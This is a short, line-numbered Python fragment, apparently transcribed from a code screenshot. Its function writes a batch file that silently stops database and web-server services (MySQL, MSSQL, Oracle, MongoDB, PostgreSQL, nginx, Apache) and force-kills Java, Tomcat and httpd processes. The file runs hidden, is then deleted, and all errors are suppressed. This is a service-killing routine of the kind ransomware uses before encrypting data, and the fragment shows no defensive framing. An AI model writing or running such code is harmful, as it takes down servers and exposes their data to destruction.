 23 def stopsv():
24     bat = """sc stop mysql
25 sc stop mssqlserver
26 sc stop OracleServiceORCL
27 sc stop MongoDB
28 sc stop MariaDB
29 sc stop postgresql
30 sc stop nginx
31 sc stop apache2.4
32 taskkill /im java.exe /f
33 taskkill /im tomcat* /f
34 taskkill /im httpd.exe /f
35 taskkill /im apache* /f
36 taskkill /im nginx* /f"""
37     b = open('s.bat','w')
38     b.write(bat)
39     b.close()
40     win32api.ShellExecute(0, 'open', 's.bat', '','',0)
41     time.sleep(12)
42     os.remove('s.bat')
43 try:
44     stopsv()
45 except:
46     pass
47 time.sleep(6)